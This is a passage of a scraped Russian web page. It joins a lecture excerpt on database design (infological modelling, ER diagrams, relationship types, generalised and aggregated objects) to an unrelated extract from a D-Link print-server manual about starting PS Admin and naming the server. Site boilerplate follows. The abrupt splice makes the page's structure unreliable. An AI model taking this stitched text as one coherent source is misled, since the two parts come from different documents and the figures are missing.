                  <p>Внешняя модель не всегда является точным подмножеством схемы. Если определена подсхема, то пользователь имеет доступ только к тем данным, которые отражены в соответствующей подсхеме, что является одним из способов защиты информации от несанкционированного доступа.</p>
                  <p>Взаимосвязь этапов проектирования БД отражена на рис. 3.1.</p>
                  <h2><span id="i-7">Что такое проектирование баз данных</span></h2>
                  <p>Из рисунка видно, что при проектировании БД возможны возвраты на предыдущие уровни. При этом есть возвраты, обусловленные необходимостью пересмотра результата проектирования, и есть возвраты, вызванные необходимостью уточнения предыдущей модели (обычно инфологической) с целью получения дополнительной информации для проектирования или при выявлении противоречий в модели.</p>
                  <p>&nbsp;</p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image068.gif"></td>
                    </tr>
                  </table>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p></p>
                  <p>Рис. 3.1. Взаимосвязь этапов проектирования БД</p>
                  <p>&nbsp;</p>
                  <p>3.2. Общие сведения об инфологическом моделировании</p>
                  <p>&nbsp;</p>
                  <p>Уточним понятие ИЛМ. Для описания предметной области может использоваться и естественный язык, но его применение имеет много недостатков. Основные: громоздкость описания и неоднозначность трактовки. Поэтому для описания предметной области обычно используют искусственные формализованные языковые средства. В связи со сказанным уточним определение инфологической модели.</p>
                  <p><strong>Инфологической моделью</strong> предметной области называют описание предметной области, выполненное с использованием специальных языковых средств и не зависящее от используемых в дальнейшем программных и технических средств.</p>
                  <p>Требования, предъявляемые к ИЛМ:</p>
                  <p>· адекватность отображения предметной области (основное требование);</p>
                  <p>· ИЛМ должна быть непротиворечивой;</p>
                  <p>· ИЛМ является конечной, но должна обладать свойством легкой расширяемости (для обеспечения ввода новых данных без изменения ранее определенных; то же самое можно сказать и об удалении данных);</p>
                  <p>· язык спецификации ИЛМ должен быть одинаково применим как при ручном, так и при автоматизированном проектировании информационных систем;</p>
                  <p>· ИЛМ должна легко восприниматься разными категориями пользователей.</p>
                  <p>Компоненты ИЛМ:</p>
                  <p>1) описание объектов и связей между ними (ER – модель);</p>
                  <p>2) описание информационных потребностей пользователей;</p>
                  <p>3) алгоритмические связи показателей;</p>
                  <p>4) лингвистические отношения;</p>
                  <p>5) ограничения целостности.</p>
                  <p>ER – модель (Е (entity) – сущность, R (relationship) – связь) является центральной компонентой ИЛМ. Вопросы ее построения подробно рассматриваются в подраз- деле 3.3.</p>
                  <p>Для описания информационных потребностей пользователей используются специальные языковые средства.</p>
                  <p><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image069.gif"> Для отражения алгоритмических связей между показателями используются графы взаимосвязи показателей, отражающие, какие показатели служат исходными для вычисления других (рис. 3.2).</p>
                  <p>Описание предметной области всегда представлено в какой-то знаковой системе. Поэтому кроме отношений, присущих предметной области, возникают еще и отношения, обусловленные особенностями отображения предметной области в языковой среде. Поэтому при построении ИЛМ должны учитываться такие лингвистические категории, как синонимия, омонимия, изоморфизм и др.</p>
                  <p>Важной компонентой ИЛМ являются ограничения целостности. Их рассмотрению посвящен восьмой раздел.</p>
                  <p>&nbsp;</p>
                  <p>3.3. Построение ER &#8212; модели</p>
                  <p>&nbsp;</p>
                  <p>Для описания ИЛМ используются как языки аналитического (описательного) типа, так и графические средства. Мы воспользуемся последними, как более наглядными.</p>
                  <p>В предметной области в результате ее анализа выделяют классы объектов. <strong>Классомобъектов</strong> называют совокупность объектов, обладающих одинаковым набором свойств. Например, если в качестве предметной области рассмотреть высшее учебное заведение, то в данной предметной области можно выделить следующие классы объектов: учащиеся, преподаватели, аудитории, изучаемые дисциплины.</p>
                  <p>Каждый объект в информационной системе представляется своим идентификатором, а каждый класс объектов представляется именем класса.</p>
                  <p>Каждый объект обладает определенным набором свойств. Для объектов одного класса набор этих свойств одинаков, а их значения, естественно, различаются.</p>
                  <p>Для изображения объектов и их свойств будем использовать следующие обозначения:</p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image070.gif"></td>
                    </tr>
                  </table>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p></p>
                  <p>Связь между объектом и характеризующим его свойством будем изображать в виде линии. Связь может быть различной.</p>
                  <p>Объект может обладать только одним значением какого-то свойства (например, каждый человек может иметь только одну дату рождения). Такие свойства будем называть <strong>единичными</strong>.</p>
                  <p>Для других свойств возможно существование одновременно нескольких значений у одного объекта (например, объект <i>Сотрудники</i> и его свойство <i>Иностранный язык</i>, человек может владеть несколькими иностранными языками). Такие свойства будем называть <strong>множественными</strong>.</p>
                  <p><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image071.gif"> Для единичных свойств будем использовать одинарную стрелку: , для множественных свойств двойную: .</p>
                  <p>Некоторые свойства являются постоянными, их значения не могут измениться с течением времени (например, <i>Дата рождения</i>); такие свойства будем называть <strong>статическими</strong> и обозначать буквой S над соответствующей линией.</p>
                  <p>Свойства, значения которых могут изменяться со временем (например, <i>Фамилия</i>, <i>Адрес</i>, <i>Телефон</i>), будем называть <strong>динамическими</strong> и обозначать буквой D.</p>
                  <p>Свойство может отсутствовать у некоторых объектов одного класса (например, свойство <i>Ученая степень</i>, не все объекты класса <i>Сотрудники</i> могут обладать указанным свойством). Такие свойства будем называть <strong>условными</strong> и изображать пунктирной линией.</p>
                  <p>Существует понятие <strong>составного</strong> свойства (примеры таких свойств: <i>Адрес</i>, состоящий из «улицы», «дома», «квартиры»; <i>Дата рождения</i>, состоящая из «числа», «месяца», «года»). Для его обозначения будем использовать квадрат.</p>
                  <p>В качестве примера на рис. 3.3 приводится изображение класса объектов <i>Сотрудники</i> и его свойств.</p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image072.gif"></td>
                    </tr>
                  </table>
                  <p>&nbsp;</p>
                  <p></p>
                  <p>Рис. 3.3. Изображение класса объектов и его свойств</p>
                  <p>&nbsp;</p>
                  <p>В ИЛМ отображаются не отдельные экземпляры объектов, а классы объектов. Когда в ИЛМ изображено обозначение объекта, то ясно, что речь идет о классе объектов, обладающих описанными свойствами. Поэтому в ИЛМ в большинстве случаев не вводят в явном виде еще и обозначение для класса объектов. Явное изображение последнего необходимо только в том случае, если в предметной области для данного класса объектов фиксируются не только характеристики, относящиеся к отдельным объектам этого класса, но и какие-то интегральные характеристики, относящиеся ко всему классу в целом. Например, если для класса объектов <i>Сотрудники</i> фиксируется не только возраст каждого из сотрудников, но и средний возраст всех сотрудников, то в ИЛМ необходимо отразить не только объект <i>Сотрудник</i>, но и класс объектов <i>Сотрудники</i> (рис. 3.4).</p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><img src="/wp-content/uploads/2018/06/36304.gif"></td>
                    </tr>
                  </table>
                  <p>&nbsp;</p>
                  <p></p>
                  <p>Рис. 3.4. Изображение класса объектов и интегральных</p>
                  <p>характеристик класса</p>
                  <p>&nbsp;</p>
                  <p>В инфологической модели фиксируются не только связи между объектом и его свойствами, но и связи между объектами разных классов.</p>
                  <p>Различают связи типа:</p>
                  <p>· один к одному (1:1);</p>
                  <p>· один ко многим (1:М);</p>
                  <p>· многие к одному (М:1);</p>
                  <p>· многие ко многим (М:М).</p>
                  <p>Иногда эти типы связей называют степенью связи.</p>
                  <p>Кроме степени связи, в ИЛМ для характеристики связи между разными объектами указывается <strong>класс принадлежности</strong>, который показывает, может ли отсутствовать связь объекта одного класса с каким-либо объектом другого класса. Различают обязательный и необязательный класс принадлежности. Объясним сказанное на конкретных примерах.</p>
                  <p>Пусть в ИЛМ отображается связь между двумя классами объектов: <i>Сотрудники</i> и <i>Язык иностранный</i>.</p>
                  <p>а) Предметной областью является завод, некоторые сотрудники которого знают иностранный язык, но ни один из них не владеет более чем одним языком.</p>
                  <p>&nbsp;</p>
                  <p>Соответствующие диаграммы</p>
                  <p>ER – типов ER &#8212; экземпляров</p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image074.gif"></td>
                    </tr>
                  </table>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p></p>
                  <p>б) Предметной областью является институт, сотрудники которого обязательно должны владеть каким-либо иностранным языком, но никто не владеет более чем одним языком.</p>
                  <p>Соответствующие диаграммы</p>
                  <p>ER – типов ER – экземпляров</p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image075.gif"></td>
                    </tr>
                  </table>
                  <p>&nbsp;</p>
                  <p></p>
                  <p>В рассмотренных случаях между объектами наблюдается связь типа М:1; в случае <i>а</i> класс принадлежности является необязательным для обоих объектов; в случае <i>б</i> – для объекта <i>Сотрудники</i> класс принадлежности является обязательным, что изображается точкой в прямоугольнике.</p>
                  <p>в) Предметной областью является опять институт, некоторые сотрудники которого знают несколько иностранных языков.</p>
                  <p>Соответствующие диаграммы</p>
                  <p>ER – типов ER – экземпляров</p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image076.gif"></td>
                    </tr>
                  </table>
                  <p>&nbsp;</p>
                  <p></p>
                  <p>В этом случае связь между объектами имеет тип М:М.</p>
                  <p>г) Предметной областью является лингвистический институт, каждый из сотрудников которого обязательно знает несколько иностранных языков, и по каждому из языков в этом институте имеется хотя бы один специалист, владеющий им. В этом случае связь между объектами будет М:М, и класс принадлежности обоих объектов является обязательным.</p>
                  <p>Примеры возможных ситуаций можно было бы продолжить, но суть ясна.</p>
                  <p>До этого момента мы рассматривали объекты, не вникая в их сложность. На самом деле среди объектов различаются простые и сложные.</p>
                  <p>Объект называют <strong>простым</strong>, если он рассматривается как неделимый. <strong>Сложный</strong> объект представляет собой объединение других объектов, простых или сложных, также отображаемых в информационной системе.</p>
                  <p>Понятия <i>простой</i> и <i>сложный</i> являются относительными. При одном рассмотрении объект может считаться простым, а при другом этот же объект может рассматриваться как сложный. Например, объект <i>Стул</i> в подсистеме учета материальных ценностей будет рассматриваться как простой объект, а для предприятия, производящего стулья, это будет составной объект (включающий «ножки», «спинку», «сиденье»).</p>
                  <p>Сложные объекты подразделяют на составные, обобщенные и агрегированные.</p>
                  <p><strong>Составной</strong> объект соответствует отображению связи «целое &#8212; часть». Примеры таких объектов: класс – ученики, группа – студенты и т.п.</p>
                  <p>Для отображения составных объектов в ИЛМ обычно не используются какие-либо специальные условные обозначения, а связь между составным и составляющими его объектами отображается так же, как это было описано выше (например, объекты <i>Группа</i> и <i>Студенты</i> связаны между собой отношением 1:М).</p>
                  <p><strong>Обобщенный</strong> объект отражает наличие связи «род &#8212; вид» между объектами предметной области.</p>
                  <p>Например, объекты <i>Студент</i>, <i>Школьник</i>, <i>Аспирант</i> образуют обобщенный объект <i>Учащиеся</i>. Объекты, составляющие обобщенный объект, называются его категориями. Как «родовой» объект, так и «видовые» объекты могут обладать определенным набором свойств. Причем «видовые» объекты обладают всеми теми свойствами, которыми обладает «родовой» объект, плюс свойствами, присущими только объектам этого вида.</p>
                  <p>Определение родо-видовых связей означает классификацию объектов предметной области по тем или иным признакам. Подклассы могут выделяться в ИЛМ в явном виде (рис. 3.5).</p>
                  <p>&nbsp;</p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image077.gif"></td>
                    </tr>
                  </table>
                  <p>&nbsp;</p>
                  <p></p>
                  <p>Рис. 3.5. Изображение обобщенного объекта</p>
                  <p>&nbsp;</p>
                  <p>На рис. 3.5 изображен фрагмент ИЛМ, отражающий обобщенный объект <i>Кадры</i> для высшего учебного заведения. Для обобщенного объекта выделено две категории: <i>Сотрудник</i> и <i>Учащийся</i>. Для обозначения подкласса в схеме использован треугольник. Естественно, что классификация может быть многоуровневой. В рассматриваемом примере подкласс <i>Сотрудник</i>, в свою очередь, может быть классифицирован на <i>Преподаватель</i> и <i>Администрация</i>; <i>Учащийся</i> на <i>Студент</i> и <i>Аспирант</i>.</p>
                  <p><strong>Агрегированный</strong> объект соответствует обычно какому-либо процессу, в который оказываются «вовлеченными» другие объекты. Например, агрегированный объект <i>Поставка</i> (рис. 3.6) объединяет в себе объекты <i>Поставщик</i>, <i>Получатель</i>, <i>Продукт</i> и <i>Дата</i>. Для отображения агрегированного объекта в схеме использован ромб.</p>
                  <p>Агрегированный объект может так же, как и простой объект, иметь характеризующие его свойства. В рассматриваемом примере таким свойством является <i>Размер поставки.</i></p>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><img src="https://konspekta.net/lektsiacom/baza4/38285586851.files/image078.gif"></td>
                    </tr>
                  </table>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p></p>
                  <p>Рис. 3.6. Изображение агрегированного объекта</p>
                  <p>&nbsp;</p>
                  <p>&lArr; Предыдущая12345678910Следующая &rArr;</p>
                  <p></p>
                  <center>
                    <p></p>
                    <p>Читайте также:</p>
                    <p></p>
                  </center>
                </div>
                <p></p>
                <center>
                  <br>
                </center>
              </div>
              <p></p>
              <div>
                <div>
                  <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0eb332a7-1fa0-4e2f-b3e7-76d7503f6e24"></div>
                  </div>
                  <h2><span id="i-8">Руководство пользователя о данном руководстве</span></h2>
                  <p>1 &nbsp; 2 &nbsp; 3 &nbsp; 4 &nbsp; 5 &nbsp; 6 &nbsp; 7 &nbsp; 8 &nbsp; 9 &nbsp; &#8230; &nbsp; 23</p>
                  <table>
                    <tr>
                      <td>
                        <h2><span id="_PS_Admin">Запуск программы PS Admin</span></h2>
                        <p>При использовании Windows 95 или Windows NT 4.0 (или боле поздних версий Windows) для запуска программы <i>PS Admin</i> необходимо:</p>
                        <ol>
                          <li>Нажмите кнопку <b>Пуск</b> на панели задач.</li>
                          <li>В меню Программы найдите D-Link PS Admin.</li>
                          <li>Выберите программу PS Admin.</li>
                        </ol>
                        <p>Для Windows 3.1, Windows for Workgroups 3.1x или Windows NT 3.51 последовательность следующая:</p>
                        <ol>
                          <li>В Диспетчере Программ двойным нажатием на значок программной группы D-Link PS откройте ее.</li>
                          <li>Дважды щелкните по значку <i>PS Admin</i>.</li>
                        </ol>
                        <p>Программа <i>PS Admin</i> после этого готова к работе. Пример вида PS Admin экрана показан ниже:</p>
                        <p><img src="http://rykovodstvo.ru/remont/51099/51099_html_m69df4a15.png"></p>
                        <p>Инструкции по использованию <i>PS Admin</i> для осуществления начальной установки принт-серверов D-Link находится в следующем разделе «Начальная установка принт-сервера<i>»</i>. Более подробная информация о возможности использования <i>PS Admin</i> для администрирования других типов принт-серверов находится в разделе Программа управления PS Admin.</p>
                        <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
                          <div data-la-block="3d4c734c-2eb7-4ce7-8050-ae1904305c93"></div>
                        </div>
                        <h2><span id="i-9"><img src="http://rykovodstvo.ru/remont/51099/51099_html_60b99114.gif">Начальная установка принт-сервера</span></h2>
                        <p>Прежде чем начать печатать, используя принт-сервер D-Link, необходимо осуществить несколько основных этапов установки. Они включают:</p>
                        <ul>
                          <li>Выбор имени принт-сервера.</li>
                          <li>Выбор пароля для защиты установочных параметров принт-сервера от неавторизованного изменения.</li>
                          <li>Выбор имен индивидуальных портов принт-сервера и задание их параметров.</li>
                          <li>Тестирование работы принт-сервера и проверка правильности его подключения.</li>
                        </ul>
                        <p>После окончания выполнения этих шагов можно приступить к конфигурированию сетевой печати в среде Novell NetWare (только для принт-серверов второго поколения), в сетях Microsoft, Apple и системах Unix. Информация о конфигурировании в каждой из перечисленных сред содержится ниже.</p>
                        <h2><span id="i-10">Выбор имени принт-сервера</span></h2>
                        <p>Каждый сетевой принт-сервер D-Link имеет имя сервера. При поставке принт-сервера с завода-изготовителя, установлено его имя по умолчанию в виде PS-<i>xxxxxx</i>, где <i>xxxxxx</i> соответствуют последним 6 цифрам его Ethernet –адреса, который представлен на наклейке, содержащейся на обратной стороне принт-сервера.</p>
                        <p>Можно выбрать любое понравившееся имя с учетом того, что:</p>
                        <ul>
                          <li>Имя сервера не должно превышать 15 символов.</li>
                          <li>Сервер не может иметь то же имя, что любой файл-сервер Novell NetWare в имеющейся сети.</li>
                          <li>Сервер не может иметь то же имя, что любой принт-сервер уже сконфигурированный в сети Novell.</li>
                          <li>Сервер не может иметь то же имя, что любой клиент или сервер сети Microsoft.</li>
                        </ul>
                        <p>Заглавные или прописные буквы не различаются в имени принт-сервера.</p>
                        <p>D-Link рекомендует ограничить имя принт-сервера 15 символами из букв от A до Z, номеров от 0 до 9 и символа “-”. Имена, которые не соответствуют этой рекомендации, могут привести к конфликтам в ряде сетевых сред.</p>
                        <p>Для изменения имени принт-сервера:</p>
                        <ol>
                          <li>Выберите принт-сервер в области Server name в основном окне <i>PS Admin</i> (или расширенной области отображения серверов).</li>
                          <li>Выберите <b>Server Device&#8230;</b> из меню <b>Configuration</b> или нажмите кнопку <b>Configure Server</b> в панели инструментов (Если пароль принт-серверу уже был присвоен, то введите его на этом шаге).
                            <p></p>
                            <h2></h2>
                            <p><i>PS Admin</i> отобразит окно Server Device Configuration.</p>
                          </li>
                          <li>В поле <b>Server Name</b>, введите выбранное имя сервера и нажмите <b>OK</b>.</li>
                        </ol>
                        <ol>
                          <li><img src="http://rykovodstvo.ru/remont/51099/51099_html_m778a3f9c.png"></li>
                        </ol>
                        <ol>
                          <li>Выберите <b>Save Configuration</b> из меню <b>Configuration</b> или нажмите кнопку <b>Save Configuration</b> на панели инструментов. Это приведет к сохранению новых установок в принт-сервере и его перезапуску.</li>
                        </ol>
                        <p>Теперь принт-сервер доступен под новым именем.</p>
                      </td>
                    </tr>
                  </table>
                  <p>1 &nbsp; 2 &nbsp; 3 &nbsp; 4 &nbsp; 5 &nbsp; 6 &nbsp; 7 &nbsp; 8 &nbsp; 9 &nbsp; &#8230; &nbsp; 23</p>
                  <hr>
                  <h2><span id="i-11">Похожие:</span></h2>
                  <table>
                    <tr>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                      <td><img src="http://rykovodstvo.ru/i/doc32.png"></td>
                      <td></td>
                    </tr>
                  </table>
                  <p></p>
                  <center>
                    Руководство, инструкция по применению
                  </center>
                  <p></p>
                  <p>rykovodstvo.ru</p>
                </div>
              </div>
              <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                <div data-la-block="97c475ee-d3a7-42f1-8960-cee6f197580e"></div>
              </div>
              <p></p>
            </div>
            <div class="filed-under">
              <p>FILED UNDER : <a href="/category/it/" rel="category tag">IT</a></p>
            </div>
          </div>
          <div class="post-author text-center">
            <img alt='' src='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'>
            <h5>admin</h5>
            <p></p>
          </div>
          <div class="comment">
            <h3 class="comments-title"></h3>
            <ul class="list-unstyled"></ul>
          </div>
          <div id="blog-submit" class="blog-submit">
            <div class="blog-submit-content">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Submit a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b1%d0%b0%d0%b7-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d1%85/#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://steptosleep.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p>Must be required * marked fields.</p><label for="author"><i>Name</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="email"><i>Email</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="url"><i>Your Website:</i></label>
                  <div class="form-group">
                    <input id="url" name="url" type="text" class="form-control" value="" size="30">
                  </div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <div class="form-group comment-form-comment">
                    <label for="comment">Comments:</label> 
                    <textarea id="comment" class="form-control" name="comment" cols="45" rows="13" aria-required="true"></textarea>
                  </div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='512' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1a607dec58"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="112"></p>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-sm-4 col-lg-4 col-xs-12">
          <div id="search-2" class="widget widget_search">
            <form role="search" method="get" class="search-form" action="https://steptosleep.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="widget-title text-center">
              <h4>Свежие записи</h4>
            </div>
            <ul>
              <li>
                <a href="/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b0/">Страница удалена картинка</a>
              </li>
              <li>
                <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0/">Лучший банк для бизнеса</a>
              </li>
              <li>
                <a href="/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%ba%d0%b8%d0%b0/">Операционная система для нокиа</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b4%d0%b8%d0%b0%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8/">Что такое диакритические знаки</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%b2-%d0%b2%d0%ba/">Модератор в вк</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%8b/">Как делать игры</a>
              </li>
              <li>
                <a href="/%d0%b3%d0%b4%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d1%81%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d0%b9%d0%bf%d0%b0/">Где хранится история скайпа</a>
              </li>
              <li>
                <a href="/%d1%84%d1%81%d1%82%d1%8d%d0%ba-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d1%83%d0%b3%d1%80%d0%be%d0%b7/">Фстэк модель угроз</a>
              </li>
              <li>
                <a href="/%d0%bf%d0%b5%d1%80%d0%b5%d0%b8%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d0%b5/">Переименовать компьютер в домене</a>
              </li>
              <li>
                <a href="/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%b2%d1%83%d0%b7%d0%b5/">Преподавание в вузе</a>
              </li>
              <li>
                <a href="/%d1%82%d0%be%d0%bf-%d0%bc%d0%be%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2/">Топ моб сайтов</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%b0%d1%82%d1%80%d0%b8%d1%86%d0%b0-%d0%bf%d0%be%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%85%d0%bc%d0%b5%d1%80%d0%bd%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d1%81%d1%82/">Матрица поворота в трехмерном пространстве</a>
              </li>
              <li>
                <a href="/crm-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0/">Crm система</a>
              </li>
              <li>
                <a href="/antananarivo-126/">Арктический лед – полярные льды</a>
              </li>
              <li>
                <a href="/mikrotik-sxt-lite-2/">Mikrotik sxt lite 2</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%81%d1%82%d0%b5%d0%ba/">Что такое стек</a>
              </li>
              <li>
                <a href="/%d1%85%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b5%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%b5/">Хостинг на домашнем компьютере</a>
              </li>
              <li>
                <a href="/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Видео фон для сайта</a>
              </li>
              <li>
                <a href="/%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%ba%d0%be%d0%bd%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/">Интернет-продажи в России: статистика, аналитика, конверсия, прогноз</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd/">Как работает биткоин</a>
              </li>
            </ul>
          </div>
          <div id="archives-2" class="widget widget_archive">
            <div class="widget-title text-center">
              <h4>Архивы</h4>
            </div>
            <ul>
              <li>
                <a href='/2018/11/'>Ноябрь 2018</a>
              </li>
              <li>
                <a href='/2018/10/'>Октябрь 2018</a>
              </li>
              <li>
                <a href='/2018/09/'>Сентябрь 2018</a>
              </li>
              <li>
                <a href='/2018/08/'>Август 2018</a>
              </li>
              <li>
                <a href='/2018/07/'>Июль 2018</a>
              </li>
              <li>
                <a href='/2018/06/'>Июнь 2018</a>
              </li>
              <li>
